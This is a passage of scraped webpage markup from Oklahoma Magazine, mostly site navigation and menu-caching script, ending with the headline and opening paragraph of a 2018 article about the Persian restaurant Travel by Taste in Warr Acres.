data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/Screenshot-2025-03-06-at-2.32.37\u202fPM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/03\/Screenshot-2025-03-06-at-2.32.37\u202fPM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-great-outdoors-beckon\/\"  rel=\"bookmark\" title=\"The Great Outdoors Beckon\">The Great Outdoors Beckon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/flowers-film-and-fly-ins\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Flowers, Film and Fly-Ins\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Flowers, Film and Fly-Ins\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/02\/Tulips-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/02\/Tulips-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/flowers-film-and-fly-ins\/\"  rel=\"bookmark\" title=\"Flowers, Film and Fly-Ins\">Flowers, Film and Fly-Ins<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7599;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/canoes-paddles-and-water-oh-my\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Canoes, Paddles and Water, Oh My!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Canoes, Paddles and Water, Oh My!\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/19297619293_a4ee252bac_k-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/19297619293_a4ee252bac_k-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/canoes-paddles-and-water-oh-my\/\"  rel=\"bookmark\" title=\"Canoes, Paddles and Water, Oh My!\">Canoes, Paddles and Water, Oh My!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6345;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/making-biographical-hay\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Making Biographical Hay\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Making Biographical Hay\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Stacy-Schiff-author-photo_Elena-Seibert-web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Stacy-Schiff-author-photo_Elena-Seibert-web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/making-biographical-hay\/\"  rel=\"bookmark\" title=\"Making Biographical Hay\">Making Biographical Hay<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/tulsas-square-1-theatrics-wins-big-at-73rd-annual-tony-awards\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/06\/0203-January-Content-Creation_1080x1080_v3-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/06\/0203-January-Content-Creation_1080x1080_v3.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/tulsas-square-1-theatrics-wins-big-at-73rd-annual-tony-awards\/\"  rel=\"bookmark\" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\">Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/red-earth-festival-5\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Red Earth Festival\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Red Earth Festival\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/05\/Cricket-Shields-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/05\/Cricket-Shields-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/red-earth-festival-5\/\"  rel=\"bookmark\" title=\"Red Earth Festival\">Red Earth Festival<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-new-years-powwow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A New Year\u2019s Powwow\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A New Year\u2019s Powwow\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/11\/Grand-Entry-2-NYE-pwow-2017-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/11\/Grand-Entry-2-NYE-pwow-2017.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-new-years-powwow\/\"  rel=\"bookmark\" title=\"A New Year\u2019s Powwow\">A New Year\u2019s Powwow<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_102" id="tdi_103" data-td_block_id="tdi_102" data-td_filter_value="" href="https://okmag.com/blog/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_104" data-td_block_id="tdi_102" data-td_filter_value="7504" href="https://okmag.com/blog/category/entertainment/a-bit-of-everything/">A Bit of Everything</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_105" data-td_block_id="tdi_102" data-td_filter_value="103" href="https://okmag.com/blog/category/entertainment/art/">Art</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_106" data-td_block_id="tdi_102" data-td_filter_value="8063" href="https://okmag.com/blog/category/entertainment/at-the-peake/">At the Peake</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_107" data-td_block_id="tdi_102" data-td_filter_value="8047" href="https://okmag.com/blog/category/entertainment/casino/">Casino</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_108" data-td_block_id="tdi_102" data-td_filter_value="104" href="https://okmag.com/blog/category/entertainment/community/">Community</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_109" data-td_block_id="tdi_102" data-td_filter_value="7599" href="https://okmag.com/blog/category/entertainment/competition/">Competition</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_110" data-td_block_id="tdi_102" data-td_filter_value="6345" href="https://okmag.com/blog/category/entertainment/culture-entertainment/">Culture</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_111" data-td_block_id="tdi_102" data-td_filter_value="7501" href="https://okmag.com/blog/category/entertainment/dance/">Dance</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_112" data-td_block_id="tdi_102" data-td_filter_value="132" href="https://okmag.com/blog/category/entertainment/family/">Family</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_113" data-td_block_id="tdi_102" data-td_filter_value="7514" href="https://okmag.com/blog/category/entertainment/family-kids/">Family/Kids</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_114" data-td_block_id="tdi_102" data-td_filter_value="12547" href="https://okmag.com/blog/category/entertainment/film-and-cinema/">Film and Cinema</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_115" data-td_block_id="tdi_102" data-td_filter_value="8998" href="https://okmag.com/blog/category/entertainment/halloween-entertainment/">Halloween</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_116" data-td_block_id="tdi_102" data-td_filter_value="12901" href="https://okmag.com/blog/category/entertainment/holidays/">Holidays</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_117" data-td_block_id="tdi_102" data-td_filter_value="101" href="https://okmag.com/blog/category/entertainment/in-concert/">In Concert</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_118" data-td_block_id="tdi_102" data-td_filter_value="273" href="https://okmag.com/blog/category/entertainment/music/">Music</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_119" data-td_block_id="tdi_102" data-td_filter_value="12900" href="https://okmag.com/blog/category/entertainment/on-the-stage/">On the Stage</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_120" data-td_block_id="tdi_102" data-td_filter_value="100" href="https://okmag.com/blog/category/entertainment/performances/">Performances</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_121" data-td_block_id="tdi_102" data-td_filter_value="1908" href="https://okmag.com/blog/category/entertainment/silver-screen/">Silver Screen</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_122" data-td_block_id="tdi_102" data-td_filter_value="7579" href="https://okmag.com/blog/category/entertainment/speakers/">Speakers</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_123" data-td_block_id="tdi_102" data-td_filter_value="102" href="https://okmag.com/blog/category/entertainment/sports-entertainment/">Sports</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_124" data-td_block_id="tdi_102" data-td_filter_value="77" href="https://okmag.com/blog/category/entertainment/the-insider/">The Insider</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_125" data-td_block_id="tdi_102" data-td_filter_value="12" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/">The Weekly Hit List</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_126" data-td_block_id="tdi_102" data-td_filter_value="719" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/current-hit-list/">Current Hit List</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_127" data-td_block_id="tdi_102" data-td_filter_value="329" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/featured-events/">Featured Events</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_128" data-td_block_id="tdi_102" data-td_filter_value="330" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/sidebar-events/">Sidebar Events</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_129" data-td_block_id="tdi_102" data-td_filter_value="328" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/the-weekly-hit-list-ad/">The Weekly Hit List Ad</a></div></div><div id=tdi_102 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/curtains-up-on-2026/"  rel="bookmark" class="td-image-wrap " title="Curtains Up on 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Curtains Up on 2026" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/Beauty-Beast-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/Beauty-Beast-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/curtains-up-on-2026/"  rel="bookmark" title="Curtains Up on 2026">Curtains Up on 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/winter-action-heats-up/"  rel="bookmark" class="td-image-wrap " title="Winter Action Heats Up" ><img class="entry-thumb" src="[data-uri]" alt="" title="Winter Action Heats Up" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/Oilers-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/Oilers-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/winter-action-heats-up/"  rel="bookmark" title="Winter Action Heats Up">Winter Action Heats Up</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/local-events-worth-exploring/"  rel="bookmark" class="td-image-wrap " title="Local Events Worth Exploring" ><img class="entry-thumb" src="[data-uri]" alt="" title="Local Events Worth Exploring" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/2025_Truck_TRex_003-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/2025_Truck_TRex_003-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/local-events-worth-exploring/"  rel="bookmark" title="Local Events Worth Exploring">Local Events Worth Exploring</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/new-year-new-cinematic-fare/"  rel="bookmark" class="td-image-wrap " title="New Year, New Cinematic Fare" ><img class="entry-thumb" src="[data-uri]" alt="" title="New Year, New Cinematic Fare" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/1-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/1-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/new-year-new-cinematic-fare/"  rel="bookmark" title="New Year, New Cinematic Fare">New Year, New Cinematic Fare</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-143677"><a href="/blog/category/wedding/">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163071"><a href="https://okmag.com/directory-listings/">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-174498"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://okmag.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://okmag.com/">
            <img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png"  alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript>
            <span class="td-visual-hidden">Oklahoma Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_130 td_block_template_1">
<style>.tdi_130.td-a-rec{text-align:center}.tdi_130.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_130 .td-element-style{z-index:-1}.tdi_130.td-a-rec-img{text-align:left}.tdi_130.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_130.td-a-rec-img{text-align:center}}</style><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<article id="post-55059" class="td-post-template-3 post-55059 post type-post status-publish format-standard has-post-thumbnail category-local-flavor category-taste td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://okmag.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Taste" class="entry-crumb" href="https://okmag.com/blog/category/taste/">Taste</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Local Flavor" class="entry-crumb" href="https://okmag.com/blog/category/taste/local-flavor/">Local Flavor</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Persian Flavors in Warr Acres</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://okmag.com/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_.jpg" data-caption="Grilled chicken salad is a simple, delicious menu item at Travel by Taste. Photo by Brent Fuchs"><img width="1024" height="650"     alt="" title="Grilled chicken salad is a simple, delicious menu item at Travel by Taste." data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_.jpg?size=139x88&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_-300x190.jpg?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_.jpg?size=417x265&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_.jpg?size=556x353&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_-662x420.jpg?lossy=1&strip=0&webp=1 662w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_-696x442.jpg?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_.jpg?lossy=1&strip=0&webp=1 1024w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_.jpg?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1024px) 100vw, 1024px" class="entry-thumb td-modal-image lazyload" src="[data-uri]" /><noscript><img width="1024" height="650" class="entry-thumb td-modal-image" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_.jpg?lossy=1&strip=0&webp=1"   alt="" title="Grilled chicken salad is a simple, delicious menu item at Travel by Taste." srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_.jpg?size=139x88&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_-300x190.jpg?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_.jpg?size=417x265&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_.jpg?size=556x353&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_-662x420.jpg?lossy=1&strip=0&webp=1 662w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_-696x442.jpg?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2018/07/Taste-TbT07032018-3579.psd_.jpg?lossy=1&strip=0&webp=1 1024w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></a><figcaption class="wp-caption-text">Grilled chicken salad is a simple, delicious menu item at Travel by Taste. Photo by Brent Fuchs</figcaption></figure></div>
            <header class="td-post-title">
                                <h1 class="entry-title">Persian Flavors in Warr Acres</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://okmag.com/profile/scottyi/">Scotty Irani</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-24T10:51:46-05:00" >July 24, 2018</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m tdi_131 td_block_template_1">
<style>.tdi_131.td-a-rec{text-align:center}.tdi_131.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_131 .td-element-style{z-index:-1}.tdi_131.td-a-rec-img{text-align:left}.tdi_131.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_131.td-a-rec-img{text-align:center}}</style><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div><p><span class="dropcap dropcap3">W</span>hen Parviz Rezaian ran the kitchen at a Steak and Ale many years ago and his cousin Mahmoud asked him to start a new Persian restaurant in Warr Acres, Rezaian said, “Sure.” But there was one problem: Neither knew how to cook Persian food.</p>
